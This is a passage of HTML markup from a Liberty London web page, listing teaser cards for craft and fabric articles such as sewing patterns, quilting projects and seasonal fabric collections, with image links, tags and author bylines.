    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/craft-club-benny-andallo.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/CraftClubBennyAndalo(14)?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/CraftClubBennyAndalo(14)?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/CraftClubBennyAndalo(14)?fmt=auto&qlt=75" width="500" height="650" alt="Designer Benny Andallo wearing his Liberty baker hat" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to… Make Benny Andallo’s Baker Hat</h4><h5 class="sub-heading portrait-regular m-0">The London-based headwear designer has crafted couture “crowns” for fashion’s finest. He shares an exclusive pattern with our #LibertyCraftClub</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/childrenswear-sewing-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/liberty-craft-club-yellow-floral-dress-childrens?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/liberty-craft-club-yellow-floral-dress-childrens?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/liberty-craft-club-yellow-floral-dress-childrens?fmt=auto&qlt=75" width="500" height="650" alt="Liberty craft club UGC childrenswear" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">#LibertyCraftClub: Creations for the Littlest of Liberty Fans</h4><h5 class="sub-heading portrait-regular m-0">Considering a new #LibertyCraft Club creation for your little one? Marvel at the latest  makes our Liberty Loyalists having been sharing</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/relaxing-crafts-for-adults.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/PROJEKTITYYNY-quilt-liberty-retreat?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/PROJEKTITYYNY-quilt-liberty-retreat?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/PROJEKTITYYNY-quilt-liberty-retreat?fmt=auto&qlt=default" width="500" height="650" alt="Projektityyny quilt" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Slow Craft Ideas: The Joy of Little and Often</h4><h5 class="sub-heading portrait-regular m-0">Keep calm and craft on with these mindful and relaxing craft ideas for adults</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/about-liberty-interiors-house-of-liberty-collection.html" title="Read Make Yourself at Home with The House of Liberty" class="article-link">
        <span class="click-overlay" aria-hidden="true"></span>
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/HOLPortrait1?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/HOLPortrait1?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/HOLPortrait1?fmt=auto&qlt=default" width="500" height="650" alt="House of Liberty Interiors Fabrics and Wallpaper collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Make Yourself at Home with The House of Liberty</h4><h5 class="sub-heading portrait-regular m-0">Introducing the fabric and wallpaper collection from Liberty Interiors, an homage to a legacy of craftsmanship and artistry</h5>             <a href="https://www.libertylondon.com/uk/features/about-liberty-interiors-house-of-liberty-collection.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/the-winterbourne-quilt-project.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200601-winterbourne-quilting-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200601-winterbourne-quilting-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200601-winterbourne-quilting-header?fmt=auto&qlt=75" alt="quilting liberty print" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">The Winterbourne Quilt Project</h4>
            <h5 class="sub-heading portrait-regular m-0">An at-home project that celebrates the beauty and artistry of the Arts and Crafts era</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: </span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: </span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/about-liberty-christmas-fabrics.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/helens-starry-sky-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/helens-starry-sky-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/helens-starry-sky-2?fmt=auto&qlt=75" width="500" height="650" alt="liberty Christmas festive fabric collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Step into Christmas: Liberty Festive Fabrics 2023</h4><h5 class="sub-heading portrait-regular m-0">Get a head start on your seasonal crafting with Liberty’s Christmas fabrics for 2023,  available online and in-store now</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/about-liberty-house-florals-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/house-florals-mitsi-blossom-jade-kitchen?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/house-florals-mitsi-blossom-jade-kitchen?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/house-florals-mitsi-blossom-jade-kitchen?fmt=auto&qlt=75" width="500" height="650" alt="Discover the House Florals collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">House Florals: Meet the Beloved Blooms of Liberty</h4><h5 class="sub-heading portrait-regular m-0">Introducing House Florals by Liberty Fabrics, a collection of small flower prints designed to celebrate Liberty’s archive florals</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/how-to-sew-a-dress.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/230203-how-to-sew-a-dress?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/230203-how-to-sew-a-dress?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/230203-how-to-sew-a-dress?fmt=auto&qlt=75" width="500" height="650" alt="how to sew a dress with Liberty craft club" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to…  Sew a Dress</h4><h5 class="sub-heading portrait-regular m-0">Join in with #LibertyCraftClub as we show you how to make your very own Natasha Tiered Dress using our all-new Posey Polka Tana Lawn™ Cotton​</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
<a href="https://www.libertylondon.com/uk/futurliberty/" class="mb-0 content-tags" title="View all FuturLiberty Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">FuturLiberty</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/about-futurliberty.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/230417-federico-forquet?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/230417-federico-forquet?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/230417-federico-forquet?fmt=auto&qlt=75" width="500" height="650" alt="Federico Forquet, the renowned couturier and interior design creative behind the all-new FuturLiberty collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The New Age of Liberty Fabrics with Federico Forquet</h4><h5 class="sub-heading portrait-regular m-0">In conversation with the renowned couturier and interior design creative behind the all-new FuturLiberty collection</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby and Emma Fowler</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Charlotte Olby and Emma Fowler</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/liberty-quilting-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/quilt-ugc-craft-club?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/quilt-ugc-craft-club?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/quilt-ugc-craft-club?fmt=auto&qlt=75" width="500" height="650" alt="quilt ugc liberty craft club" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Quilting Ideas from our #LibertyCraftClub Crafters</h4><h5 class="sub-heading portrait-regular m-0">Looking for a new mindful craft project to sink your teeth into? Get inspired with our Craft Club maker's DIY quilting projects</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/botanicals-fabrics-archive.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200717-botanicals-fabric-archive-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200717-botanicals-fabric-archive-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200717-botanicals-fabric-archive-header?fmt=auto&qlt=75" alt="liberty print archive botanticals being hand designed" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">From The Archive: Liberty Botanicals</h4>
            <h5 class="sub-heading portrait-regular m-0">Tracing the lush prints at the root of Liberty’s design ethos.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/fabric-makers-yvette-phillips.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210224-fabric-makers-yvette-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210224-fabric-makers-yvette-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210224-fabric-makers-yvette-header?fmt=auto&qlt=75" alt="liberty fabric makers yvette" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">A Chat With... Yvette Phillips</h4>
            <h5 class="sub-heading portrait-regular m-0">Celebrating our global network of Liberty Fabrics creatives.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/about-paradise-lands-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/230817-say-yes?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/230817-say-yes?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/230817-say-yes?fmt=auto&qlt=75" width="500" height="650" alt="Discover the Paradise Lands collection from Liberty Fabric" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Make Your Great (Crafting) Escape with Paradise Lands</h4><h5 class="sub-heading portrait-regular m-0">Let your imagination run wild with the latest collection from Liberty Fabric, available in-store and online now</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Shannon Peter</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/shannon-peter/" class="mb-0 author"><span class="portrait-medium-italic">By: Shannon Peter</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
